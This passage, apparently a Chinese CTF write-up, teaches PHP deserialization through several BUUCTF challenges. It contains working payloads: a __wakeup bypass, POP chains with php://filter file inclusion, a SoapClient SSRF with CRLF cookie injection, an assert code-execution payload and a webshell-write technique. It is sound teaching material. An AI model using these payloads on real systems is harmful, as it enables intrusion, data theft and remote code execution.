反序列化
反序列化
php反序列化
简单介绍
class S{

public $test="sd";

}

$s=new S();

serialize($s);

>?
输出结果为
O:1:"S":1:{s:4:"test";s:2:"sd";}
代表含义
O:代表object
1:代表对象名字长度为一个字符
S:对象的名称
1:代表对象里面有一个变量
s:数据类型(string)
4:变量名称的长度
test:变量名称
s:数据类型
2:变量值的长度
sd:变量值
PHP 对不同类型的数据用不同的字母进行标示
a - array
b - boolean
d - double
i - integer
o - common object
r - reference
s - string
C - custom object
O - class
N - null
R - pointer reference
U - unicode string
Tips
在做题时,优先寻找__destruct和__wakeup()为切入点
[极客大挑战 2019]PHP (__wakeup()的绕过)
打开题目,发现备份提示

常见的备份文件后缀名: .git .svn .swp .~ .bak .bash_history
尝试是否存在index.php的备份。如index.php.git
结果发现并不存在
进行目录扫描,这里需要用到一个工具:dirsearch,建议安装到python目录下,可在这儿找到:GitHub - maurosoria/dirsearch: Web path scanner
这里提个醒,在安装时应使用命令
python setup.py install
使用这个命令是无效的
python setup.py
注意!!!!!
千万不能用这个去胡乱扫描,出了事博主概不负责~
..../python dirsearch.py -u http://ac8569ac-737f-45dc-8a06-9bb3062505c8.node4.buuoj.cn -e php
里面文件很多,不过我们只需要找到备份的文件即可

下载下来
http://ac8569ac-737f-45dc-8a06-9bb3062505c8.node4.buuoj.cn/www.zip
解压查看,发现了以下一些文件
查看index.php
<?php
include 'class.php';
$select = $_GET['select'];
$res=unserialize(@$select);
?>
意思为再里面包含了一个class.php,然后是采用get方式以select为参数传参,接着马上将传入的参数进行反序列化
查看class.php
<?php
include 'flag.php';


error_reporting(0);


class Name{
    private $username = 'nonono';
    private $password = 'yesyes';

    public function __construct($username,$password){
        $this->username = $username;
        $this->password = $password;
    }

    function __wakeup(){
        $this->username = 'guest';
    }

    function __destruct(){
        if ($this->password != 100) {
            echo "</br>NO!!!hacker!!!</br>";
            echo "You name is: ";
            echo $this->username;echo "</br>";
            echo "You password is: ";
            echo $this->password;echo "</br>";
            die();
        }
        if ($this->username === 'admin') {
            global $flag;
            echo $flag;
        }else{
            echo "</br>hello my friend~~</br>sorry i can't give you the flag!";
            die();


        }
    }
}
?>
审计代码发现里面有关于flag的信息,不过想要输出flag,前提是password=100,username=admin,然后在执行__destruct()时就会输出flag
所以我们来一个一个实现这些要求
序列化构造
<?php
class Name{
    private $username = 'nonono';
    private $password = 'yesyes';
    public function __construct($username,$password){
        $this->username = $username;
        $this->password = $password;
        }
}
$a=new Name('admin',100);
var_dump(serialize($a));

?>
这样就得到了序列化
O:4:"Name":2:{s:14:" Name username";s:5:"admin";s:14:" Name password";i:100;}
但是注意,class.php中还有这样一句话
 function __wakeup(){
        $this->username = 'guest';
    }
而要知道wakeup()的优先级是要高于__destruct()的,所以会先执行__wakeup(),而该方法会将我们的参数重新赋值,所以现在我们要绕过它
在反序列化字符串时,属性个数的值大于实际属性个数时,会跳过 __wakeup()函数的执行
所以我们将这串序列化这样改写,即可绕过__wakeup()去调用__destruct()
O:4:"Name":3:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}
不过尝试后才发现这样也是不对的,因为变量都是private属性
Private
private 声明的字段为私有字段,只在所声明的类中可见,在该类的子类和该类的对象实例中均不可见。因此私有字段的字段名在序列化时,类名和字段名前面都会加上0的前缀。字符串长度也包括所加前缀的长度
所以我们的最终payload为
O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}
用get方式传参即可获得flag
http://f72a223e-c507-4939-84f5-b39e1d362e86.node4.buuoj.cn:81/?select=O:4:%22Name%22:3:{s:14:%22%00Name%00username%22;s:5:%22admin%22;s:14:%22%00Name%00password%22;i:100;}

[MRCTF2020]Ezpop(pop链)
题目内容:
Welcome to index.php
<?php
//flag is in flag.php
//WTF IS THIS?
//Learn From https://ctf.ieki.xyz/library/php.html#%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E9%AD%94%E6%9C%AF%E6%96%B9%E6%B3%95
//And Crack It!
class Modifier {
    protected  $var;
    public function append($value){
        include($value);
    }
    public function __invoke(){
        $this->append($this->var);
    }
}

class Show{
    public $source;
    public $str;
    public function __construct($file='index.php'){
        $this->source = $file;
        echo 'Welcome to '.$this->source."<br>";
    }
    public function __toString(){
        return $this->str->source;
    }

    public function __wakeup(){
        if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {
            echo "hacker";
            $this->source = "index.php";
        }
    }
}

class Test{
    public $p;
    public function __construct(){
        $this->p = array();
    }

    public function __get($key){
        $function = $this->p;
        return $function();
    }
}

if(isset($_GET['pop'])){
    @unserialize($_GET['pop']);
}
else{
    $a=new Show;
    highlight_file(__FILE__);
}
在Modifier类中的append函数里发现了include()函数,存在文件包含漏洞
class Modifier {
    protected  $var;
    public function append($value){
        include($value);
    }
    public function __invoke(){
        $this->append($this->var);
    }
}
先大致讲一下将会出现的魔术方法:
__construct   当一个对象创建时被调用,
__toString   当一个对象被当作一个字符串被调用。
__wakeup()   使用unserialize时触发
__get()    用于从不可访问的属性读取数据
__invoke()   当脚本尝试将对象调用为函数时触发
接下来构造pop链:
1、当使用get方式传入一个参数后,因为将其反序列化,所以会自动调用__wakeup方法
if(isset($_GET['pop'])){
    @unserialize($_GET['pop']);
}
2、通过preg_match()将$this->source与字符串做比较,如果source为Show类里的东西,就会调用to__String()方法
3、如果__toString()中的str赋值给了一个实例化的Test类,因为Text类中不含有source属性,所以就会调用__get方法
4、__get()返回一个变量加括号,即函数 $p()。如果我们再让$p = new Modifier()。则相当于返回一个类函数,则会调用Modifier的 invoke() ,如果__get()中的p赋值为Modifier类,那么Modifier类被当作函数处理,就会调用Modifier类中的__invoke()方法,
<?php
class wind{
    public $a=10;
    public $b=5;
    public function __invoke(){
        echo '123';
    }
}
$c=new wind();
$c();
5、利用文件包含漏洞,读取flag.php
思路
__wakeup-->__toString-->__get-->__invoke-->flag.php
payload
Welcome to index.php
<?php
//flag is in flag.php
//WTF IS THIS?
//Learn From https://ctf.ieki.xyz/library/php.html#%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E9%AD%94%E6%9C%AF%E6%96%B9%E6%B3%95
//And Crack It!
class Modifier {
    protected  $var="php://filter/read=convert.base64-encode/resource=flag.php";
    public function __construct()
    {
//        $this->var = "php://filter/read=convert.base64-encode/resource=flag.php";
    }

    public function append($value){
        include($value);
    }
    public function __invoke(){
//        phpinfo();
        $this->append($this->var);
    }
}

class Show{
    public $source;
    public $str;

    public function __toString(){
//        phpinfo();
//        var_dump($this->str);
        return $this->str->source;
    }

    public function __wakeup(){
//        phpinfo();
//        var_dump($this->source);
        if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {
            echo "hacker";
            $this->source = "index.php";
        }
    }
}

class Test{
    public $p;
    public function __construct(){
        $this->p = new Modifier();
    }

    public function __get($key){
//        phpinfo();
        $function = $this->p;
//        var_dump($this->p);
        return $function();
    }
}
//echo 123;

$a=new Show();
$c=new Show();
$d=new Test();
$f=new Modifier();
$a->source=$c;
$c->str=$d;
$b=serialize($a);
$l=urlencode($b);
echo $l;
//echo unserialize($b);
输出
O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BO%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3Bs%3A3%3A%22abc%22%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A3%3A%22str%22%3BN%3B%7D
最后传入
http://d9c831d0-75be-4106-bb37-9f62101f27eb.node4.buuoj.cn:81/?pop=O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BO%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3Bs%3A3%3A%22abc%22%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A3%3A%22str%22%3BN%3B%7D

base64解码

[MRCTF2020]Ezpop_Revenge
打开题目,是一个Typecho写的页面,dirsearch扫出www.zip
在flag.php中

很明显的这是个ssrf+反序列化的题目,所以想到利用SoapClient类来实现ssrf,当访问后,会把flag写进访问的session中
在usr\plugins\HelloWorld\Plugin.php中找到触发点

如果存在$_REQUEST['admin'],就会打印出session,正好flag就在session中,同时将对传入的Coincid3nc3参数进行反序列化
同样在Plugin.php中

在HelloWorld_DB类中发现了__wakeup魔术方法
在进行反序列化unserialize时,会调用__wakeup方法
可以发现,在__wakeup()方法内实例化了Typecho_Db类
跟进到/var/Typecho/Db.php

其中$adapterName被当成字符串拼接,就会触发__toString
this->_adapterName = $adapterName;

/** 数据库适配器 */
$adapterName = 'Typecho_Db_Adapter_' . $adapterName;
__toString()当一个对象被当作字符串对待的时候,会触发这个魔术方法
全局搜索__toString,跟进到/var/Typecho/Db/Query.php
其中有用的部分
class Typecho_Db_Query
{
    private $_sqlPreBuild;
    private $_adapter;
    public function __toString()
    {
        switch ($this->_sqlPreBuild['action']) {
            case Typecho_Db::SELECT:
                return $this->_adapter->parseSelect($this->_sqlPreBuild);
            case Typecho_Db::INSERT:
                return 'INSERT INTO '
                . $this->_sqlPreBuild['table']
                . '(' . implode(' , ', array_keys($this->_sqlPreBuild['rows'])) . ')'
                . ' VALUES '
                . '(' . implode(' , ', array_values($this->_sqlPreBuild['rows'])) . ')'
                . $this->_sqlPreBuild['limit'];
            case Typecho_Db::DELETE:
                return 'DELETE FROM '
                . $this->_sqlPreBuild['table']
                . $this->_sqlPreBuild['where'];
            case Typecho_Db::UPDATE:
                $columns = array();
                if (isset($this->_sqlPreBuild['rows'])) {
                    foreach ($this->_sqlPreBuild['rows'] as $key => $val) {
                        $columns[] = "$key = $val";
                    }
                }

                return 'UPDATE '
                . $this->_sqlPreBuild['table']
                . ' SET ' . implode(' , ', $columns)
                . $this->_sqlPreBuild['where'];
            default:
                return NULL;
        }
    }
}
其中case Typecho_Db::SELECT=SELECT
class Typecho_Db
{
   const DELETE = 'DELETE';
}
所以如果令$this->_sqlPreBuild['action']为SELECT,就能执行return $this->_adapter->parseSelect($this->_sqlPreBuild);,也就是调用$this->_adapter的parseSelect()方法,此时,令$this->_adapter为SoapClient类,由于SoapClient类中没有parseSelect()方法,就能触发了SoapClient的__call()魔术方法,而__call()正是实现SSRF的关键,关于SoapClient类实现ssrf可参考我之前的文章?????????????
所以整体思路就有了
POP链
1、进行反序列化的时候,就会触发__wakeup魔术方法,在__wakeup方法里实例化了Typecho_Db类
2、Typecho_Db类中将一个对象当作字符串拼接触发了__toString魔术方法
3、在__toString()内,如果令$_sqlPreBuild['action']为SELECT就会触发$_adapter的parseSelect()方法
4、令$_adapter为SoapClient类,由于SoapClient类中没有parseSelect()方法,就会触发SoapClient的__call()魔术方法,实现ssrf
调用点
在/var/Typecho/Plugin.php中

访问/page_admin的时候,会自动加载HelloWorld_Plugin类,而且会自动调用action函数
exp解析
POC
<?php
class Typecho_Db_Query
{
    private $_sqlPreBuild;
    private $_adapter;

    public function __construct()
    {
        $target = 'http://127.0.0.1/flag.php';
        $headers = array(
            'X-Forwarded-For: 127.0.0.1',
            'Cookie: PHPSESSID=a86167abe7j6mjojp3o5dvkn47'
        );
        $z = new SoapClient(null, array('location' => $target, 'user_agent' => 'aaa^^' . join('^^', $headers), 'uri' => "aaab"));
        $this->_sqlPreBuild = array("action" => "SELECT");
        $this->_adapter = $z;
    }
}

class HelloWorld_DB
{
    private $coincidence;

    public function __construct()
    {
        $this->coincidence = ["hello" => new Typecho_Db_Query()];
    }
}

//下面这个替换函数不知道是来自哪个师傅的
function decorate($str)
{
    $arr = explode(':', $str);
    $newstr = '';
    for ($i = 0; $i < count($arr); $i++) {
        if (preg_match('/00/', $arr[$i])) {
            $arr[$i - 2] = preg_replace('/s/', "S", $arr[$i - 2]);
        }
    }
    $i = 0;
    for (; $i < count($arr) - 1; $i++) {
        $newstr .= $arr[$i];
        $newstr .= ":";
    }
    $newstr .= $arr[$i];
    return $newstr;
}

$a = new HelloWorld_DB();
$b = serialize($a);
$c = preg_replace(" /\^\^/", "\r\n", $b);
$d = urlencode($c);
$e = preg_replace('/%00/', '%5c%30%30', $d);
$f = decorate(urldecode($e));
echo base64_encode($f);
1.将小写的s换成大写的S,并添加\00
这是因为private属性会在反序列化的生成一个标志性的%00
1.PHP在序列化时属性为private和protected的变量会引入不可见字符\x00,而在输出和复制的时候可能会遗失这些信息,导致反序列化的时候出现错误。
2.private属性序列化的时候会引入两个\x00,这两个\x00就是ascii码为0的字符。这个字符显示和输出可能看不到,甚至会导致截断,protected属性会引入\x00*\x00。
3.在序列化内容中用大写S表示字符串,此时这个字符串就支持将后面的字符串用16进制表示。
2.添加\r\n,base64编码
因为想要带SESSION出来,必须要把自己的PHPSESSID传过去,然而SOAP并不能设置Cookie,因此需要CRLF。SoapClient可以设置UA,所以在UA后加上\r\nCookie: PHPSESSID=xxx就能添加一个Cookie,就能带上session.
自己的PHPSESSID就是访问/page_admin得到的

得到poc后,在/page_admin处POST我们POC生成的payload


就能利用soap类去访问flag.php从而实现SSRF把flag带到session中,最后带上admin参数并将session替换成自己的PHPSESION即可得到flag

[NPUCTF2020]ReadlezPHP
打开题目,主页没什么有用多个东西,burp抓包看看
获得一个网站:http://www.nwpu.edu.cn,打开是西工大的介绍,没用
发现

访问它
http://479b8c75-aea7-44fc-b881-19f910d205eb.node4.buuoj.cn:81/time.php?source
得到一串源码
<?php
#error_reporting(0);
class HelloPhp
{
    public $a;
    public $b;
    public function __construct(){
        $this->a = "Y-m-d h:i:s";
        $this->b = "date";
    }
    public function __destruct(){
        $a = $this->a;
        $b = $this->b;
        echo $b($a);
    }
}
$c = new HelloPhp;

if(isset($_GET['source']))
{
    highlight_file(__FILE__);
    die(0);
}

@$ppp = unserialize($_GET["data"]);
发现unserialize()函数,为反序列化无疑了
如果以source为参数传入,将会die,所以要改为以data为参数传入
先找__destruct()方法
 public function __destruct(){
        $a = $this->a;
        $b = $this->b;
        echo $b($a);
属性b包裹属性a,所以可以利用assert构造一句话木马
这里不能使用eavl,因为其要求较严格,而assert可以将整个字符串参数当作php参数执行。
payload:
<?php
class HelloPhp
{
    public $a="phpinfo();";
    public $b="assert";
}
$c = new HelloPhp;
echo urlencode(serialize($c));
?>
输出
O%3A8%3A%22HelloPhp%22%3A2%3A%7Bs%3A1%3A%22a%22%3Bs%3A10%3A%22phpinfo%28%29%3B%22%3Bs%3A1%3A%22b%22%3Bs%3A6%3A%22assert%22%3B%7D
最终payload
/time.php?data=O%3A8%3A%22HelloPhp%22%3A2%3A%7Bs%3A1%3A%22a%22%3Bs%3A10%3A%22phpinfo%28%29%3B%22%3Bs%3A1%3A%22b%22%3Bs%3A6%3A%22assert%22%3B%7D
然后ctrl+f,搜索flag即可获得flag
[网鼎杯 2020 青龙组]AreUSerialz
考点:
1、强弱比较类型绕过

2、反序列化绕过\00*\00
直接给了源码
<?php

include("flag.php");

highlight_file(__FILE__);

class FileHandler {

    protected $op;
    protected $filename;
    protected $content;

    function __construct() {
        $op = "1";
        $filename = "/tmp/tmpfile";
        $content = "Hello World!";
        $this->process();
    }

    public function process() {
        if($this->op == "1") {
            $this->write();
        } else if($this->op == "2") {
            $res = $this->read();
            $this->output($res);
        } else {
            $this->output("Bad Hacker!");
        }
    }

    private function write() {
        if(isset($this->filename) && isset($this->content)) {
            if(strlen((string)$this->content) > 100) {
                $this->output("Too long!");
                die();
            }
            $res = file_put_contents($this->filename, $this->content);
            if($res) $this->output("Successful!");
            else $this->output("Failed!");
        } else {
            $this->output("Failed!");
        }
    }

    private function read() {
        $res = "";
        if(isset($this->filename)) {
            $res = file_get_contents($this->filename);
        }
        return $res;
    }

    private function output($s) {
        echo "[Result]: <br>";
        echo $s;
    }

    function __destruct() {
        if($this->op === "2")
            $this->op = "1";
        $this->content = "";
        $this->process();
    }

}

function is_valid($s) {
    for($i = 0; $i < strlen($s); $i++)
        if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
            return false;
    return true;
}

if(isset($_GET{'str'})) {

    $str = (string)$_GET['str'];
    if(is_valid($str)) {
        $obj = unserialize($str);
    }

}
首先剖析最后一段
if(isset($_GET{'str'})) {

    $str = (string)$_GET['str'];
    if(is_valid($str)) {
        $obj = unserialize($str);
    }
这里进行了两个判断
1、需要通过get方式传入str参数

2、需要满足is_valid方法的条件

都满足后就会对传入的参数进行反序列化
查看is_valid方法
function is_valid($s) {
    for($i = 0; $i < strlen($s); $i++)
        if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
            return false;
    return true;
}
简单来说就是$s中的任何一位的ascii值都必须介于32-125之间,否则就return false,而这里的$s就是我们传入的参数str
好,在满足两个条件后,就会反序列化传入的参数,然后执行初始化
function __construct() {
        $op = "1";
        $filename = "/tmp/tmpfile";
        $content = "Hello World!";
        $this->process();
    }
这里一定要注意,其实这个初始化只实现了一个目的,就是进入process方法,而并没有实现对属性的初始化,如果要对属性是先初始化的话,这里应该改为
function __construct() {
        $this->op = "1";
        $this->filename = "/tmp/tmpfile";
        $this->content = "Hello World!";
        $this->process();
    }
proccess()
public function process() {
        if($this->op == "1") {
            $this->write();
        } else if($this->op == "2") {
            $res = $this->read();
            $this->output($res);
        } else {
            $this->output("Bad Hacker!");
        }
    }
如果属性op的值弱等于为1,则进入write方法;若弱等于为2,则调用read方法并将其赋值给$res,接着将$res作为output方法的参数进入output方法
先看output方法
  private function output($s) {
        echo "[Result]: <br>";
        echo $s;
    }
输出传入的参数
再看write方法
private function write() {
        if(isset($this->filename) && isset($this->content)) {
            if(strlen((string)$this->content) > 100) {
                $this->output("Too long!");
                die();
            }
            $res = file_put_contents($this->filename, $this->content);
            if($res) $this->output("Successful!");
            else $this->output("Failed!");
        } else {
            $this->output("Failed!");
        }
    }
这里的filename和content都是可控的,且进行一些判断后将content作为值写入以filename为文件名的文件中,再把这个文件赋值给$res,接着将$res作为output方法的参数,最后由output方法输出$res
最后来看read方法
private function read() {
        $res = "";
        if(isset($this->filename)) {
            $res = file_get_contents($this->filename);
        }
        return $res;
    }
如果存在filename,则将filename读入到$res中,然后返回$res
当所有程序执行完之后,自动执行__destruct方法
function __destruct() {
        if($this->op === "2")
            $this->op = "1";
        $this->content = "";
        $this->process();
    }
这里是一个强等于,如果属性op的值强等于"2",则将op重新赋值为"1",并将content重新赋值为空,最后进入process方法
分析完所有代码,思路已经有了:
利用__construct()方法里的$this->process();进入process()方法,再使op弱等于2,调用read()方法,同时先将属性filename的值设为flag.php,然后通过$res = file_get_contents($this->filename);将flag.php里面的内容赋值给$res,接着通过$this->output($res);进入output方法,最后利用output方法输出flag
但是很显然,我们需要绕过destruct方法,并且需要满足process方法的弱等于条件,所以可以构造op=2,即可绕过
但是这里还要注意,属性全是受保护的,但是这样就会出现一个问题,因为protected属性在序列化之后会出现不可见字符\00*\00,就不符合is_valid方法的条件了。
    protected $op;
    protected $filename;
    protected $content;
解决方案:因为php7.1以上的版本对属性类型不敏感,所以可以将属性改为public,因为public属性序列化不会出现不可见字符
所以最后的payload
注意$content的值要满足is_valid方法的条件
<?php

class FileHandler {

    public  $op = 2;
    public  $filename = "flag.php";
    public  $content = a;
}

$a = new FileHandler();
echo serialize($a);

?>
输出:

之后查看源码即可获得flag

[EIS 2019]EzPOP
考点:
1、代码审计

2、利用php://filter绕过死亡exit
题目直接给源码
<?php
error_reporting(0);

class A {

    protected $store;

    protected $key;

    protected $expire;

    public function __construct($store, $key = 'flysystem', $expire = null) {
        $this->key = $key;
        $this->store = $store;
        $this->expire = $expire;
    }

    public function cleanContents(array $contents) {
        $cachedProperties = array_flip([
            'path', 'dirname', 'basename', 'extension', 'filename',
            'size', 'mimetype', 'visibility', 'timestamp', 'type',
        ]);

        foreach ($contents as $path => $object) {
            if (is_array($object)) {
                $contents[$path] = array_intersect_key($object, $cachedProperties);
            }
        }

        return $contents;
    }

    public function getForStorage() {
        $cleaned = $this->cleanContents($this->cache);

        return json_encode([$cleaned, $this->complete]);
    }

    public function save() {
        $contents = $this->getForStorage();

        $this->store->set($this->key, $contents, $this->expire);
    }

    public function __destruct() {
        if (!$this->autosave) {
            $this->save();
        }
    }
}

class B {

    protected function getExpireTime($expire): int {
        return (int) $expire;
    }

    public function getCacheKey(string $name): string {
        return $this->options['prefix'] . $name;
    }

    protected function serialize($data): string {
        if (is_numeric($data)) {
            return (string) $data;
        }

        $serialize = $this->options['serialize'];

        return $serialize($data);
    }

    public function set($name, $value, $expire = null): bool{
        $this->writeTimes++;

        if (is_null($expire)) {
            $expire = $this->options['expire'];
        }

        $expire = $this->getExpireTime($expire);
        $filename = $this->getCacheKey($name);

        $dir = dirname($filename);

        if (!is_dir($dir)) {
            try {
                mkdir($dir, 0755, true);
            } catch (\Exception $e) {
                // 创建失败
            }
        }

        $data = $this->serialize($value);

        if ($this->options['data_compress'] && function_exists('gzcompress')) {
            //数据压缩
            $data = gzcompress($data, 3);
        }

        $data = "<?php\n//" . sprintf('%012d', $expire) . "\n exit();?>\n" . $data;
        $result = file_put_contents($filename, $data);

        if ($result) {
            return true;
        }

        return false;
    }

}

if (isset($_GET['src']))
{
    highlight_file(__FILE__);
}

$dir = "uploads/";

if (!is_dir($dir))
{
    mkdir($dir);
}
unserialize($_GET["data"]);
?>
看到最后有个unserialize($_GET["data"]);,参数为data。
__construct():在new一个对象的时候自动调用。
array_flip() : 反转/交换数组中的键名和对应关联的键值。
array_intersect_key() :比较两个(或更多个)数组的键名 ,并返回交集。
json_encode() : 将数值转换成json数据存储格式。返回字符串,包含了 value 值 JSON 形式的表示。
is_numeric() : 检测变量是否为数字或数字字符串。
file_put_contents() : 将一个字符串写入文件。
sprintf():把百分号(%)符号替换成一个作为参数进行传递的变量
array_flip()
<?php
$a1=array("a"=>"red","b"=>"green","c"=>"blue","d"=>"yellow");
$result=array_flip($a1);
print_r($result);
?>

//输出
Array ( [red] => a [green] => b [blue] => c [yellow] => d )
array_intersect_key()
<?php
$a1=array("a"=>"red","b"=>"green","c"=>"blue");
$a2=array("a"=>"red","c"=>"blue","d"=>"pink");

$result=array_intersect_key($a1,$a2);
print_r($result);
?>
//输出
Array ( [a] => red [c] => blue )
json_encode()
<?php
$arr = array
       (
         'Name'=>'汤姆',
         'Age'=>20
       );
$jsonencode = json_encode($arr);

echo $jsonencode;

?>
//输出
    {"Name":null,"Age":20}
//json_encode 函数中中文被编码成 null 了,因为为了与前端紧密结合,Json 只支持 utf-8 编码
sprintf()
<?php
$number = 2;
$str = "Shanghai";
$txt = sprintf("There are %u million cars in %s.",$number,$str);
echo $txt;
?>

//输出
    There are 2 million cars in Shanghai.
从头开始,慢慢审计
首先看到A类:
三个受保护的属性。
接着是__construct方法初始化,初始化了三个属性
 public function __construct($store, $key = 'flysystem', $expire = null) {
        $this->key = $key;
        $this->store = $store;
        $this->expire = $expire;
    }
接着看cleanContents方法,这里对传入的参数进行了一系列的操作,下面再详细说
public function cleanContents(array $contents) {
    $cachedProperties = array_flip([    //反转/交换数组中的键名和对应关联的键值
        'path', 'dirname', 'basename', 'extension', 'filename',
        'size', 'mimetype', 'visibility', 'timestamp', 'type',
    ]);

    foreach ($contents as $path => $object) {
        if (is_array($object)) {
            $contents[$path] = array_intersect_key($object, $cachedProperties);
        }    //比较两个(或更多个)数组的键名 ,并返回交集。
    }

    return $contents;
}
接着是getForStorage方法,,调用了上面的cleanContents方法,且对返回值进行了json_encode(将数值转换成json数据存储格式。)操作
 public function getForStorage() {
        $cleaned = $this->cleanContents($this->cache);

        return json_encode([$cleaned, $this->complete]);
    }
接着看save方法,调用了上面的getForStorage方法和set方法,前面并没有出现set方法,推测应该是B类中的
public function save() {
        $contents = $this->getForStorage();

        $this->store->set($this->key, $contents, $this->expire);
    }
A类最后一个方法,进行判断,调用了save方法
public function __destruct() {
        if (!$this->autosave) {
            $this->save();
        }
    }
}
B类:
getExpireTime方法,返回int参数,就相当于是一个初始化
protected function getExpireTime($expire): int {
        return (int) $expire;
    }
接着看getCacheKey方法,传入一个参数,并返回它与另一个字符串拼接后的结果,且这里的options['prefix']是可控的
public function getCacheKey(string $name): string {
        return $this->options['prefix'] . $name;
    }
serialize方法,$serialize是可控的
protected function serialize($data): string {
        if (is_numeric($data)) {
            return (string) $data;
        }

        $serialize = $this->options['serialize'];

        return $serialize($data);
    }
最后就是set方法,也是本题的突破口
public function set($name, $value, $expire = null): bool{
        $this->writeTimes++;

        if (is_null($expire)) {
            $expire = $this->options['expire'];
        }

        $expire = $this->getExpireTime($expire);
        $filename = $this->getCacheKey($name);

        $dir = dirname($filename);

        if (!is_dir($dir)) {
            try {
                mkdir($dir, 0755, true);
            } catch (\Exception $e) {
                // 创建失败
            }
        }

        $data = $this->serialize($value);

        if ($this->options['data_compress'] && function_exists('gzcompress')) {
            //数据压缩
            $data = gzcompress($data, 3);
        }

        $data = "<?php\n//" . sprintf('%012d', $expire) . "\n exit();?>\n" . $data;
        $result = file_put_contents($filename, $data);

        if ($result) {
            return true;
        }

        return false;
    }

}
在末尾发现
$result = file_put_contents($filename, $data);
最终肯定是通过这个函数写一个shell进去,所以我们跟踪$filename和$data,两个参数,只要这两个参数是可控的,就可以成功写入shell,获得flag
先看$filename
在set方法中,发现调用了getCacheKey方法
$filename = $this->getCacheKey($name);
且参数为$name,来源于set($name, $value, $expire = null),而set方法的参数又来自于save方法中的
$this->store->set($this->key, $contents, $this->expire);,一一对应,$name就是$this->key,而$this->key其实就是A类中的属性key,所以$name的值就是key的值,是我们可控的
接着以key为参数调用了getCacheKey方法,跟进getCacheKey方法
public function getCacheKey(string $name): string {
        return $this->options['prefix'] . $name;
    }
其中$name其实就是key,而options['prefix']又是可控的,所以$filename是可控的
那么$filename应该赋什么值呢?结合这句话看看
$data = "<?php\n//" . sprintf('%012d', $expire) . "\n exit();?>\n" . $data;
$result = file_put_contents($filename, $data);
$data中由死亡exit,想要绕过它就需要$fliename的帮忙,具体原理参考p神的文章
所以关于文件名的构造,拼接起来就是$filename
options['prefix']="php://filter/write=convert.base64-decode/resource=";
key="webshell.php";
好,现在文件名已经构造出来了,接下来就需要构造$data了,只需要使$data为想要写入的shell即可
跟踪$data,这个可以先不管,因为我们已经在$filename那里绕过了
$data = "<?php\n//" . sprintf('%012d', $expire) . "\n exit();?>\n" . $data;
这里出现$data的赋值,很显然,我们不想要它改变$data的值,因为options['data_compress']是可控的,所以令options['data_compress']=false绕过即可
if ($this->options['data_compress'] && function_exists('gzcompress')) {
            //数据压缩
            $data = gzcompress($data, 3);
        }
接着看,调用了serialize方法,并将$value作为参数
$data = $this->serialize($value);
先追踪$value是什么
set($name, $value, $expire = null)
save方法
$this->store->set($this->key, $contents, $this->expire);
所以$value是$contents,接着看
$contents = $this->getForStorage();
跟进getForStorage方法
public function getForStorage() {
        $cleaned = $this->cleanContents($this->cache);

        return json_encode([$cleaned, $this->complete]);
    }
这里调用了cleanContents方法,并对返回值进行了json处理,跟进cleanContents方法
public function cleanContents(array $contents) {
    $cachedProperties = array_flip([
        'path', 'dirname', 'basename', 'extension', 'filename',
        'size', 'mimetype', 'visibility', 'timestamp', 'type',
    ]);

    foreach ($contents as $path => $object) {
        if (is_array($object)) {
            $contents[$path] = array_intersect_key($object, $cachedProperties);
        }
    }

    return $contents;
}
对其变化不太清楚,看个例子就明白过程了
//test.php

<?php
$cachedProperties = array_flip([           //反转数组中所有的键以及它们关联的值
    'path', 'dirname', 'basename', 'extension', 'filename',
    'size', 'mimetype', 'visibility', 'timestamp', 'type',
]);
$contents=array(lalala=>22);
